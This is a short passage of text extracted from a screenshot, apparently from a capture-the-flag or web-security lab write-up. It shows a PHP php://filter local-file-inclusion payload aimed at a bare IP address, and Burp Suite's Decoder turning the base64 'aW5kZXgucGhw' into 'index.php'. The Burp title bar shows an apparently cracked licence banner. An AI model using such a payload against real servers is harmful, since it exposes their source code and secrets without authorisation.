 不安全 114.67.175.224:14730/index.php?file=php://filter/read=convert.base64-encode/resource=...
aW5kZXgucGhw
Burp Suite Professional v2021.5.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.Com/
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
aW5kZXgucGhw
index.php